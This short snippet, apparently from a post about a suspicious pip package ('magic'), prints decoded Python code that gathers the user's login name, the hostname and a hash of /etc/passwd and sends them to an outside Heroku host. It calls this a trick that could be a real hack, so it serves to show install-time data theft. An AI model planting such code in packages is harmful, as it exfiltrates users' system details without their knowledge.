 # `pip install magic`
import os, urllib, urllib2, hashlib, platform
try:
uname = os.getlogin()
except Exception as e:
uname = '[%s]' % e
try:
host = platform.uname()[1]
except Exception as e:
host = '[%s]' % e
try:
fhash = hashlib.md5(open('/etc/passwd').read()).hexdigest()
except Exception as e:
fhash = '[%s]' % e
data = urllib.urlencode({'uname': uname, 'host': host, 'fhash': fhash})
try:
urllib2.urlopen('http://WannaPyCry.herokuapp.com/', data)
except Exception as e:
pass
Decoded trick
Nothing serious here
But could be a real hack
 